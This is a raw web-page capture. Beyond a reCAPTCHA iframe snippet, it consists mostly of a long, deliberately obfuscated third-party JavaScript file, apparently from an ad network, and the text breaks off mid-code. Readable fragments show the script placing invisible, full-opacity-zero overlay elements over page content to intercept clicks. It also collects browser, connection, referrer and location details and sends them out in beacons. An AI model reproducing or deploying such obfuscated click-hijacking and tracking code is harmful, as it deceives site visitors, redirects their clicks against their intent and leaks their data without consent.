

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qQzPPJDuLZg2Um_VB09YhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768502025644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s0-greate.net/p/1601570
body_size: 23519
content:
(function (win, doc,  _settings) {
    (function(_0x3a080b,_0x60849d){var _0x52ae6b=a0_0x4596,_0x229523=_0x3a080b();while(!![]){try{var _0x2328c6=parseInt(_0x52ae6b(0x2d0,'1%sq'))/0x1+-parseInt(_0x52ae6b(0x600,'y8g9'))/0x2+parseInt(_0x52ae6b(0x6ba,'i^83'))/0x3+-parseInt(_0x52ae6b(0x488,'i^83'))/0x4*(parseInt(_0x52ae6b(0x4f7,'gKsT'))/0x5)+parseInt(_0x52ae6b(0x3df,'SuST'))/0x6+parseInt(_0x52ae6b(0x60c,'SuST'))/0x7*(parseInt(_0x52ae6b(0x2b8,'1%sq'))/0x8)+parseInt(_0x52ae6b(0x411,'gKsT'))/0x9*(-parseInt(_0x52ae6b(0x715,'!eLW'))/0xa);if(_0x2328c6===_0x60849d)break;else _0x229523['push'](_0x229523['shift']());}catch(_0x3ce458){_0x229523['push'](_0x229523['shift']());}}}(a0_0x49d5,0x18d9a),(function(){'use strict';var _0x312a52={0x66:function(_0x1480d3,_0x14f1b5,_0x196eed){var _0x3b78fa=a0_0x4596;_0x14f1b5[_0x3b78fa(0x6fa,'koa[')+_0x3b78fa(0x586,'gKsT')+_0x3b78fa(0x594,'vvJD')+'e']=!![],_0x14f1b5[_0x3b78fa(0x583,'QUc[')+_0x3b78fa(0x718,'Pzq]')+'r']=void 0x0;var _0x82e686=_0x196eed(0x213),_0x1ff745=(function(){var _0x526227=_0x3b78fa;function _0x2123a8(_0x28eada,_0x1b138c,_0x1937e1,_0x10c134){var _0x5bf06e=a0_0x4596,_0x1e19d5=this;this[_0x5bf06e(0x3da,'koa[')+_0x5bf06e(0x347,'kf3c')+'ed']=![],this[_0x5bf06e(0x540,'y8g9')+_0x5bf06e(0x1ff,'c]YU')+_0x5bf06e(0x22e,'HtV(')+'er']=function(_0x889d66){var _0x5bff98=_0x5bf06e;return _0x1e19d5[_0x5bff98(0x1ce,'Aj6G')+_0x5bff98(0x508,'T7fo')+_0x5bff98(0x4b7,'HtV(')+'e']?function(_0x4e96eb){var _0x82aa90=_0x5bff98,_0xded267,_0x2cf1e6={};_0x2cf1e6[_0x82aa90(0x297,'c]YU')+_0x82aa90(0x5f3,'A4lB')+'s']=!![],_0x2cf1e6[_0x82aa90(0x273,')h6H')+_0x82aa90(0x514,'Aj6G')+_0x82aa90(0x426,'uo1L')+'e']=!![];var _0xac557f=(_0xded267=_0x4e96eb[_0x82aa90(0x54b,'Td1F')+_0x82aa90(0x373,'sJM)')])===null||_0xded267===void 0x0?void 0x0:_0xded267[_0x82aa90(0x6a2,'jfqM')+_0x82aa90(0x5f1,'!eLW')+_0x82aa90(0x3e1,'bWxX')+_0x82aa90(0x4d8,'@1ig')+'t'](new CustomEvent(_0x2123a8[_0x82aa90(0x346,'kf3c')+_0x82aa90(0x2db,'QUc[')+_0x82aa90(0x587,'i^83')+'re'],_0x2cf1e6));_0xac557f&&_0x889d66(_0x4e96eb);}:_0x889d66;},this[_0x5bf06e(0x31a,'rITy')+_0x5bf06e(0x698,'#2oP')+_0x5bf06e(0x2ed,'Pzq]')+_0x5bf06e(0x721,'OM@M')]=function(){var _0x1e3f8b=_0x5bf06e;return _0x1e19d5[_0x1e3f8b(0x64e,'@1ig')+_0x1e3f8b(0x32e,'A4lB')+'or']?Array[_0x1e3f8b(0x24a,'VtVe')+'m'](document[_0x1e3f8b(0x378,'dFCy')+_0x1e3f8b(0x332,'dFCy')+_0x1e3f8b(0x272,'Pzq]')+_0x1e3f8b(0x676,'jfqM')+_0x1e3f8b(0x53b,'T7fo')+'l'](_0x1e19d5[_0x1e3f8b(0x68c,'!eLW')+_0x1e3f8b(0x1de,'ExZT')+'or'])):[window];},this[_0x5bf06e(0x1e0,'Guph')+_0x5bf06e(0x1e3,'1fZw')+_0x5bf06e(0x211,'OM@M')+_0x5bf06e(0x389,'gKsT')+_0x5bf06e(0x277,'Pzq]')+'rs']=function(_0x4dc455){var _0x4eed86=_0x5bf06e;_0x1e19d5[_0x4eed86(0x59b,'kf3c')+_0x4eed86(0x5bc,'VtVe')+_0x4eed86(0x263,'qx!I')+'e']?(window[_0x4eed86(0x227,'1%sq')+_0x4eed86(0x4c4,'i^83')+_0x4eed86(0x499,')nzO')+_0x4eed86(0x3b4,'sJM)')+_0x4eed86(0x408,'7&p0')+'r'](_0x4eed86(0x559,'qx!I')+'ck',_0x1e19d5[_0x4eed86(0x1f7,'HtV(')+_0x4eed86(0x33a,'i^83')+_0x4eed86(0x64f,'OM@M')+_0x4eed86(0x1e8,'A4lB')],!![]),_0x4dc455[_0x4eed86(0x2d4,'HtV(')+_0x4eed86(0x43a,'1fZw')+'h'](function(_0x56721d){var _0x52276b=_0x4eed86;return _0x56721d[_0x52276b(0x27f,'c]YU')+_0x52276b(0x4e4,'@1ig')+_0x52276b(0x203,'q&o)')+_0x52276b(0x3c4,'c]YU')+_0x52276b(0x589,'dFCy')+'r'](_0x2123a8[_0x52276b(0x3a5,'1@s&')+_0x52276b(0x703,'!eLW')+_0x52276b(0x470,'yY3o')+'re'],_0x1e19d5[_0x52276b(0x3b1,'W)Bx')+_0x52276b(0x4f5,'QUc[')+_0x52276b(0x724,'UX]5')+_0x52276b(0x1fd,')h6H')+'r']);})):_0x4dc455[_0x4eed86(0x3f3,'W)Bx')+_0x4eed86(0x348,')nzO')+'h'](function(_0x435508){var _0x524e77=_0x4eed86;return _0x435508[_0x524e77(0x4fb,'o6it')+_0x524e77(0x3bf,'ExZT')+_0x524e77(0x714,'UX]5')+_0x524e77(0x46e,'dFCy')+_0x524e77(0x39f,'rITy')+'r'](_0x524e77(0x5d2,'UX]5')+'ck',_0x1e19d5[_0x524e77(0x358,'QUc[')+_0x524e77(0x5d1,')h6H')+_0x524e77(0x413,')h6H')+_0x524e77(0x5c0,')nzO')],!![]);});},this[_0x5bf06e(0x1df,'gKsT')+_0x5bf06e(0x72d,'Hg3p')+_0x5bf06e(0x3bf,'ExZT')+_0x5bf06e(0x712,'QUc[')+_0x5bf06e(0x357,'qx!I')+_0x5bf06e(0x510,'X3f1')+'rs']=function(_0x312818){var _0x158441=_0x5bf06e;_0x158441(0x33b,'koa[')+'Wm'!==_0x158441(0x465,')h6H')+'Hv'?_0x1e19d5[_0x158441(0x709,'@1ig')+_0x158441(0x4c3,'y8g9')+_0x158441(0x4f4,'VtVe')+'e']?(window[_0x158441(0x6ca,'Aj6G')+_0x158441(0x222,'@@!W')+_0x158441(0x210,'VtVe')+_0x158441(0x464,'A4lB')+_0x158441(0x274,'r8CV')+_0x158441(0x1b5,'!eLW')+'r'](_0x158441(0x6ad,'koa[')+'ck',_0x1e19d5[_0x158441(0x2c9,'$(jg')+_0x158441(0x6bf,'!eLW')+_0x158441(0x3c8,'X3f1')+_0x158441(0x333,'Guph')],!![]),_0x312818[_0x158441(0x1bb,'S1U1')+_0x158441(0x616,'@@!W')+'h'](function(_0x33a8f6){var _0x2ee33a=_0x158441;return _0x33a8f6[_0x2ee33a(0x283,'bWxX')+_0x2ee33a(0x543,'UX]5')+_0x2ee33a(0x327,'4R$i')+_0x2ee33a(0x2ca,'Guph')+_0x2ee33a(0x622,'W)Bx')+_0x2ee33a(0x2a5,'r8CV')+'r'](_0x2123a8[_0x2ee33a(0x71d,'Pzq]')+_0x2ee33a(0x309,'kf3c')+_0x2ee33a(0x325,'q&o)')+'re'],_0x1e19d5[_0x2ee33a(0x308,'$(jg')+_0x2ee33a(0x1f8,'Td1F')+_0x2ee33a(0x752,'OM@M')+_0x2ee33a(0x619,'Td1F')+'r']);})):_0x312818[_0x158441(0x460,'Td1F')+_0x158441(0x359,'gKsT')+'h'](function(_0x3f44f9){var _0x21c46d=_0x158441;return _0x3f44f9[_0x21c46d(0x6aa,'7&p0')+_0x21c46d(0x4b4,'i^83')+_0x21c46d(0x578,'A4lB')+_0x21c46d(0x253,'HtV(')+_0x21c46d(0x53c,'X3f1')+_0x21c46d(0x579,'yY3o')+'r'](_0x21c46d(0x5b0,'dFCy')+'ck',_0x1e19d5[_0x21c46d(0x53a,'sJM)')+_0x21c46d(0x418,'1@s&')+_0x21c46d(0x74a,'ExZT')+_0x21c46d(0x2e0,'1@s&')],!![]);}):this[_0x158441(0x1ed,')h6H')+_0x158441(0x2ab,'vvJD')+'e'][_0x158441(0x25e,'o6it')+'ar']();},this[_0x5bf06e(0x202,'vvJD')+_0x5bf06e(0x607,'#2oP')]=function(){var _0x2f10c2=_0x5bf06e,_0x3deed0=_0x1e19d5[_0x2f10c2(0x603,'sJM)')+_0x2f10c2(0x3bb,'q&o)')+_0x2f10c2(0x40c,'1%sq')+_0x2f10c2(0x57c,'1%sq')]();_0x1e19d5[_0x2f10c2(0x71f,'QUc[')+_0x2f10c2(0x4df,'qMLm')+_0x2f10c2(0x518,'vvJD')+_0x2f10c2(0x46d,'qx!I')+_0x2f10c2(0x622,'W)Bx')+_0x2f10c2(0x361,'Guph')+'rs'](_0x3deed0),_0x1e19d5[_0x2f10c2(0x412,'HtV(')+_0x2f10c2(0x6a1,'W)Bx')+_0x2f10c2(0x549,'SuST')+_0x2f10c2(0x6d8,'Pzq]')+_0x2f10c2(0x32a,'4R$i')+'rs'](_0x3deed0),!_0x1e19d5[_0x2f10c2(0x5cd,'qx!I')+_0x2f10c2(0x6f5,'ExZT')+'ed']&&(_0x1e19d5[_0x2f10c2(0x2e5,')h6H')+_0x2f10c2(0x533,'koa[')+'ed']=!![],_0x1e19d5[_0x2f10c2(0x466,'uo1L')+_0x2f10c2(0x6bc,'Td1F')+'y'][_0x2f10c2(0x642,'bWxX')+'w']());},this[_0x5bf06e(0x6df,'i^83')+_0x5bf06e(0x45d,'Hg3p')]=function(){var _0x363584=_0x5bf06e;_0x1e19d5[_0x363584(0x5a4,'dFCy')+_0x363584(0x5fe,')nzO')+'ed']&&(_0x1e19d5[_0x363584(0x54f,'S1U1')+_0x363584(0x566,'qMLm')+'ed']=![],_0x1e19d5[_0x363584(0x3f2,'1fZw')+_0x363584(0x400,'A4lB')+'y'][_0x363584(0x747,'y8g9')+'e'](),_0x1e19d5[_0x363584(0x63a,'!eLW')+_0x363584(0x6ef,'X3f1')+_0x363584(0x70d,'HtV(')+_0x363584(0x75a,'vvJD')+_0x363584(0x38f,'T7fo')+_0x363584(0x2d8,')h6H')+'rs'](_0x1e19d5[_0x363584(0x331,'Td1F')+_0x363584(0x658,'VtVe')+_0x363584(0x2e1,'rITy')+_0x363584(0x4e1,'HtV(')]()));},this[_0x5bf06e(0x1d0,'VtVe')+_0x5bf06e(0x729,'rITy')+_0x5bf06e(0x69b,'1@s&')+'e']=_0x10c134!==''&&_0x1937e1===0x0,this[_0x5bf06e(0x409,'gKsT')+_0x5bf06e(0x214,'rITy')+'y']=new _0x82e686[(_0x5bf06e(0x625,'ExZT'))+(_0x5bf06e(0x44e,'#2oP'))+'y'](_0x1b138c),this[_0x5bf06e(0x4aa,'SGB!')+_0x5bf06e(0x5a3,'!eLW')+'or']=_0x10c134,this[_0x5bf06e(0x358,'QUc[')+_0x5bf06e(0x232,'q&o)')+_0x5bf06e(0x49f,'T7fo')+_0x5bf06e(0x5c0,')nzO')]=this[_0x5bf06e(0x395,'7&p0')+_0x5bf06e(0x534,'OM@M')+_0x5bf06e(0x35d,'T7fo')+'er'](_0x28eada),this[_0x5bf06e(0x728,'1fZw')+_0x5bf06e(0x2fc,'c]YU')+_0x5bf06e(0x751,'qx!I')+_0x5bf06e(0x718,'Pzq]')+'r']=function(_0x35c176){var _0x3a01dd=_0x5bf06e;return _0x35c176[_0x3a01dd(0x379,'bWxX')+_0x3a01dd(0x6a9,'sJM)')+_0x3a01dd(0x23a,'7&p0')+_0x3a01dd(0x44c,'i^83')+'lt']();};}return _0x2123a8[_0x526227(0x53a,'sJM)')+_0x526227(0x278,'jfqM')+_0x526227(0x685,'Aj6G')+'re']=_0x526227(0x6cf,'1fZw')+_0x526227(0x70f,'gKsT')+_0x526227(0x574,'SuST')+_0x526227(0x2ce,'$(jg'),_0x2123a8;}());_0x14f1b5[_0x3b78fa(0x474,'sJM)')+_0x3b78fa(0x231,'qMLm')+'r']=_0x1ff745;},0x213:function(_0x43b017,_0x15a63d){var _0x4fedb6=a0_0x4596;_0x15a63d[_0x4fedb6(0x21c,'SGB!')+_0x4fedb6(0x586,'gKsT')+_0x4fedb6(0x594,'vvJD')+'e']=!![],_0x15a63d[_0x4fedb6(0x35f,'i^83')+_0x4fedb6(0x60d,'vvJD')+'y']=void 0x0;var _0x4d80d3=(function(){function _0x565d9c(_0x4744a6){var _0x507fcb=a0_0x4596,_0x12043c=this;this[_0x507fcb(0x216,'UX]5')+'s']=_0x4744a6,this[_0x507fcb(0x21f,'@1ig')+_0x507fcb(0x66b,'q&o)')+'ys']=[],this[_0x507fcb(0x4d9,'koa[')+_0x507fcb(0x57d,'VtVe')+_0x507fcb(0x3de,'qx!I')+_0x507fcb(0x6a0,'yY3o')+'ts']=[],this[_0x507fcb(0x218,'uo1L')+_0x507fcb(0x40e,'QUc[')+_0x507fcb(0x42b,'!eLW')+'ts']=function(){var _0xcadbcd=_0x507fcb;if(_0x12043c[_0xcadbcd(0x23f,'qMLm')+'s'][_0xcadbcd(0x673,'SuST')+_0xcadbcd(0x652,'7&p0')]===0x0)return[];var _0x1f6907=[];for(var _0x760b57=0x0,_0x680904=_0x12043c[_0xcadbcd(0x6e2,'$(jg')+'s'];_0x760b57<_0x680904[_0xcadbcd(0x362,'@@!W')+_0xcadbcd(0x3e6,')nzO')];_0x760b57++){var _0x4242d1=_0x680904[_0x760b57],_0xdcb8cd=Array[_0xcadbcd(0x34d,'SGB!')+'m'](document[_0xcadbcd(0x3dd,'QUc[')+_0xcadbcd(0x52a,'Td1F')+_0xcadbcd(0x41c,'X3f1')+_0xcadbcd(0x657,'@1ig')+_0xcadbcd(0x1cc,'Guph')+_0xcadbcd(0x5bf,'OM@M')+'me'](_0x4242d1));_0x1f6907[_0xcadbcd(0x47c,'jfqM')+'h'][_0xcadbcd(0x255,'#2oP')+'ly'](_0x1f6907,_0xdcb8cd);}return _0x1f6907;},this[_0x507fcb(0x422,'!eLW')+'w']=function(){var _0x40cbd8=_0x507fcb,_0xb5bf0c=_0x12043c[_0x40cbd8(0x3fd,'q&o)')+_0x40cbd8(0x301,'X3f1')+_0x40cbd8(0x33f,'rITy')+'ts'](),_0x4d87dc=function(_0x1a3fe6){var _0x4a8e2d=_0x40cbd8;if(_0x12043c[_0x4a8e2d(0x32b,'SGB!')+_0x4a8e2d(0x74d,'kf3c')+_0x4a8e2d(0x401,')h6H')+_0x4a8e2d(0x6f2,')nzO')+'ts'][_0x4a8e2d(0x3fa,'A4lB')+_0x4a8e2d(0x26e,'Td1F')+'f'](_0x1a3fe6)>-0x1)return _0x4a8e2d(0x463,'1fZw')+_0x4a8e2d(0x525,'q&o)')+'ue';var _0x38f40b=document[_0x4a8e2d(0x73b,')h6H')+_0x4a8e2d(0x4ff,'rITy')+_0x4a8e2d(0x38e,'Guph')+_0x4a8e2d(0x650,'#2oP')+'t'](_0x4a8e2d(0x597,')h6H'));_0x38f40b[_0x4a8e2d(0x2b7,'OM@M')+'le'][_0x4a8e2d(0x29d,'qx!I')+_0x4a8e2d(0x562,'X3f1')+'on']=_0x4a8e2d(0x4e6,'S1U1')+_0x4a8e2d(0x1d7,'uo1L')+'te',_0x38f40b[_0x4a8e2d(0x2c8,'dFCy')+'le'][_0x4a8e2d(0x254,'$(jg')+_0x4a8e2d(0x711,'i^83')+_0x4a8e2d(0x6c4,'sJM)')+_0x4a8e2d(0x58c,'1%sq')+_0x4a8e2d(0x5df,'gKsT')]=_0x4a8e2d(0x617,'1fZw'),_0x38f40b[_0x4a8e2d(0x5f4,'Hg3p')+'le'][_0x4a8e2d(0x1d3,'c]YU')+_0x4a8e2d(0x1c9,'A4lB')+'y']='0',_0x38f40b[_0x4a8e2d(0x62e,'r8CV')+'le'][_0x4a8e2d(0x611,'1@s&')+_0x4a8e2d(0x476,'dFCy')+'ow']=_0x4a8e2d(0x2f2,')nzO')+_0x4a8e2d(0x52d,'1fZw'),_0x38f40b[_0x4a8e2d(0x54c,'W)Bx')+'le'][_0x4a8e2d(0x59a,'1@s&')+_0x4a8e2d(0x441,'bWxX')]=_0x4a8e2d(0x38d,'UX]5')+_0x4a8e2d(0x667,'vvJD')+_0x4a8e2d(0x557,'$(jg')+'7',_0x38f40b[_0x4a8e2d(0x427,'Guph')+'le'][_0x4a8e2d(0x316,'rITy')]=''[_0x4a8e2d(0x245,'gKsT')+_0x4a8e2d(0x419,'uo1L')](_0x1a3fe6[_0x4a8e2d(0x2bb,'koa[')+_0x4a8e2d(0x2c3,'dFCy')+_0x4a8e2d(0x6ff,'W)Bx')],'px'),_0x38f40b[_0x4a8e2d(0x403,'vvJD')+'le'][_0x4a8e2d(0x1be,'c]YU')+'t']=''[_0x4a8e2d(0x4ab,'i^83')+_0x4a8e2d(0x65c,'q&o)')](_0x1a3fe6[_0x4a8e2d(0x5e1,'r8CV')+_0x4a8e2d(0x645,'@@!W')+_0x4a8e2d(0x38c,'OM@M')+'t'],'px'),_0x38f40b[_0x4a8e2d(0x2b7,'OM@M')+'le'][_0x4a8e2d(0x31d,'T7fo')+'th']=''[_0x4a8e2d(0x5a0,'SGB!')+_0x4a8e2d(0x723,'X3f1')](_0x1a3fe6[_0x4a8e2d(0x236,'W)Bx')+_0x4a8e2d(0x257,'1fZw')+_0x4a8e2d(0x336,'#2oP')+'th'],'px'),_0x38f40b[_0x4a8e2d(0x5ed,'7&p0')+'le'][_0x4a8e2d(0x5e3,'jfqM')+_0x4a8e2d(0x1d9,'7&p0')]=''[_0x4a8e2d(0x221,'HtV(')+_0x4a8e2d(0x3cf,'T7fo')](_0x1a3fe6[_0x4a8e2d(0x5e1,'r8CV')+_0x4a8e2d(0x645,'@@!W')+_0x4a8e2d(0x4b8,'rITy')+_0x4a8e2d(0x479,'!eLW')],'px'),_0x38f40b[_0x4a8e2d(0x27f,'c]YU')+_0x4a8e2d(0x204,'qx!I')+_0x4a8e2d(0x383,'@1ig')+_0x4a8e2d(0x51e,'y8g9')+_0x4a8e2d(0x4bb,'VtVe')+'r'](_0x4a8e2d(0x480,'i^83')+'ck',function(){var _0x1228cd=_0x4a8e2d;return _0x1228cd(0x306,'Aj6G')+'LV'===_0x1228cd(0x68a,'ExZT')+'LV'?_0x38f40b[_0x1228cd(0x217,'sJM)')+_0x1228cd(0x590,'rITy')]():[];}),_0x12043c[_0x4a8e2d(0x2c7,'q&o)')+_0x4a8e2d(0x62a,'Guph')+'ys'][_0x4a8e2d(0x67d,'kf3c')+'h'](_0x38f40b),_0x12043c[_0x4a8e2d(0x4df,'qMLm')+_0x4a8e2d(0x636,'r8CV')+_0x4a8e2d(0x725,'o6it')+_0x4a8e2d(0x5e0,'ExZT')+'ts'][_0x4a8e2d(0x3e3,'@@!W')+'h'](_0x1a3fe6),document[_0x4a8e2d(0x56c,'@@!W')+'y'][_0x4a8e2d(0x21b,')h6H')+_0x4a8e2d(0x4af,'r8CV')](_0x38f40b);};for(var _0x2429ef=0x0,_0x48f009=Array[_0x40cbd8(0x5ae,'A4lB')+'m'](_0xb5bf0c);_0x2429ef<_0x48f009[_0x40cbd8(0x352,'7&p0')+_0x40cbd8(0x1da,'koa[')];_0x2429ef++){var _0xc7d4dd=_0x48f009[_0x2429ef];_0x4d87dc(_0xc7d4dd);}},this[_0x507fcb(0x49e,'i^83')+'e']=function(){var _0xddc526=_0x507fcb;for(var _0x16d32d=0x0,_0x5988dc=_0x12043c[_0xddc526(0x4b4,'i^83')+_0xddc526(0x63b,'7&p0')+'ys'];_0x16d32d<_0x5988dc[_0xddc526(0x726,'UX]5')+_0xddc526(0x2c2,'Td1F')];_0x16d32d++){if(_0xddc526(0x1c0,'UX]5')+'Up'!==_0xddc526(0x284,'sJM)')+'wE'){var _0x4cf7d7=_0x5988dc[_0x16d32d];_0x4cf7d7[_0xddc526(0x54a,'Hg3p')+_0xddc526(0x4ef,'c]YU')]();}else{var _0x4f383d=_0x8b319a[_0xddc526(0x6e0,'A4lB')](),_0x167441=0x32,_0x94c142=function(){var _0x15e243=_0xddc526;if(!_0x4d4e82[_0x15e243(0x5e4,'yY3o')+_0x15e243(0x2fb,'SuST')]){_0x167441+=0x64,_0x3b4f9a(_0x94c142,_0x167441);return;}var _0x22f053=(_0x5687df[_0x15e243(0x279,'Hg3p')]()-_0x4f383d)/0x3e8,_0x2de943={};_0x2de943[_0x15e243(0x377,'1@s&')+_0x15e243(0x1aa,'7&p0')+_0x15e243(0x5ba,'y8g9')+_0x15e243(0x3ea,'o6it')+'pe']=_0x216fde===null||_0x7880e0===void 0x0?void 0x0:_0x398610[_0x15e243(0x6ed,'X3f1')+_0x15e243(0x20c,'1%sq')+_0x15e243(0x239,'OM@M')+'n'][_0x15e243(0x3d5,'1%sq')+_0x15e243(0x6e6,'@1ig')+_0x15e243(0x623,'OM@M')+_0x15e243(0x1ef,'yP*A')+'e'],_0x2de943[_0x15e243(0x733,'yP*A')+_0x15e243(0x25a,'1%sq')+'nk']=_0x3665e0===null||_0x44b103===void 0x0?void 0x0:_0x54c6c4[_0x15e243(0x21e,'UX]5')+_0x15e243(0x4d4,'yP*A')+_0x15e243(0x483,'ExZT')+'n'][_0x15e243(0x52f,'SGB!')+_0x15e243(0x4e9,'bWxX')+'nk'],_0x2de943[_0x15e243(0x225,'o6it')]=_0x1512ba===null||_0x54aa2a===void 0x0?void 0x0:_0x44f336[_0x15e243(0x28c,'c]YU')+_0x15e243(0x551,'4R$i')+_0x15e243(0x555,'SuST')+'n'][_0x15e243(0x67b,'jfqM')],_0x2de943[_0x15e243(0x2d9,'q&o)')+_0x15e243(0x5c3,'qx!I')+_0x15e243(0x4e5,'ExZT')]=_0x6b6c74===null||_0x3ee867===void 0x0?void 0x0:_0x54d89a[_0x15e243(0x1e6,'rITy')+_0x15e243(0x3d3,'T7fo')+_0x15e243(0x484,'QUc[')+'n'][_0x15e243(0x5e7,'Aj6G')+_0x15e243(0x61f,'VtVe')+'ta'];var _0x1f25dd={};_0x1f25dd[_0x15e243(0x1bf,'1%sq')+_0x15e243(0x4ed,'o6it')+_0x15e243(0x6d0,'y8g9')+'t']=_0x436d56[_0x15e243(0x26b,'ExZT')+_0x15e243(0x614,'S1U1')+_0x15e243(0x289,'c]YU')],_0x1f25dd[_0x15e243(0x501,'gKsT')+_0x15e243(0x545,'koa[')+'ge']=_0x12478e[_0x15e243(0x6ee,'dFCy')+_0x15e243(0x399,'sJM)')+'ge'],_0x1f25dd[_0x15e243(0x4b6,'uo1L')+_0x15e243(0x25f,'T7fo')+_0x15e243(0x24e,'Pzq]')+_0x15e243(0x707,'UX]5')]=_0x1e78f1[_0x15e243(0x689,'yP*A')+_0x15e243(0x654,'yP*A')+'on'][_0x15e243(0x249,'7&p0')+'f'],_0x1f25dd[_0x15e243(0x37c,'y8g9')+_0x15e243(0x3c6,'T7fo')+'r']=_0x246a85[_0x15e243(0x531,'o6it')+_0x15e243(0x322,'vvJD')+'er'],_0x1f25dd[_0x15e243(0x6a6,'T7fo')+_0x15e243(0x55c,'y8g9')+_0x15e243(0x69a,'bWxX')+'n']=_0x2de943,_0x1f25dd[_0x15e243(0x4b5,'Pzq]')+_0x15e243(0x677,'S1U1')+_0x15e243(0x5f9,'y8g9')]=_0x22f053;var _0x2878f4=_0x1f25dd;_0xa03d45[_0x15e243(0x2cf,'@1ig')+_0x15e243(0x3d6,'1fZw')+_0x15e243(0x493,'c]YU')+'n']&&_0x121207[_0x15e243(0x5b9,'HtV(')+_0x15e243(0x693,'rITy')+_0x15e243(0x1ec,'@1ig')+'n'](_0x57a525,_0x6e4413[_0x15e243(0x5ee,'HtV(')+_0x15e243(0x753,'W)Bx')+_0x15e243(0x662,'rITy')](_0x2878f4));};_0x32a097(_0x94c142,_0x167441);}}_0x12043c[_0xddc526(0x63e,'qx!I')+_0xddc526(0x6bc,'Td1F')+'ys']=[],_0x12043c[_0xddc526(0x3f2,'1fZw')+_0xddc526(0x60d,'vvJD')+_0xddc526(0x392,'HtV(')+_0xddc526(0x200,'1fZw')+'ts']=[];};}return _0x565d9c;}());_0x15a63d[_0x4fedb6(0x28b,'@1ig')+_0x4fedb6(0x3be,'!eLW')+'y']=_0x4d80d3;},0x3af:function(_0x29e1d6,_0x41874a){var _0x3cb850=a0_0x4596,_0x18dbbd=this&&this[_0x3cb850(0x1d8,'kf3c')+_0x3cb850(0x6f8,'SuST')+_0x3cb850(0x6d9,'!eLW')]||function(_0x29c394,_0x6ecf1d,_0x379601,_0x569867){function _0x41a306(_0x311600){return _0x311600 instanceof _0x379601?_0x311600:new _0x379601(function(_0x182894){_0x182894(_0x311600);});}return new(_0x379601||(_0x379601=Promise))(function(_0x4afd12,_0x49b651){var _0x2f0897=a0_0x4596;function _0x21be46(_0x9b2bd3){var _0x263bcd=a0_0x4596;try{_0x300d0a(_0x569867[_0x263bcd(0x1b9,'SuST')+'t'](_0x9b2bd3));}catch(_0x484070){_0x49b651(_0x484070);}}function _0x41b825(_0x1ffa5e){var _0x5e20db=a0_0x4596;try{_0x300d0a(_0x569867[_0x5e20db(0x686,'VtVe')+'ow'](_0x1ffa5e));}catch(_0x2acb3b){_0x49b651(_0x2acb3b);}}function _0x300d0a(_0x219b61){var _0xeb6283=a0_0x4596;_0x219b61[_0xeb6283(0x1f6,'SGB!')+'e']?_0x4afd12(_0x219b61[_0xeb6283(0x269,'4R$i')+'ue']):_0x41a306(_0x219b61[_0xeb6283(0x5e5,'X3f1')+'ue'])[_0xeb6283(0x290,'4R$i')+'n'](_0x21be46,_0x41b825);}_0x300d0a((_0x569867=_0x569867[_0x2f0897(0x5c7,'q&o)')+'ly'](_0x29c394,_0x6ecf1d||[]))[_0x2f0897(0x655,'#2oP')+'t']());});},_0x2723fa=this&&this[_0x3cb850(0x2b9,')nzO')+_0x3cb850(0x2f0,'Td1F')+_0x3cb850(0x3a9,'Td1F')+'or']||function(_0x23f0d9,_0x18089c){var 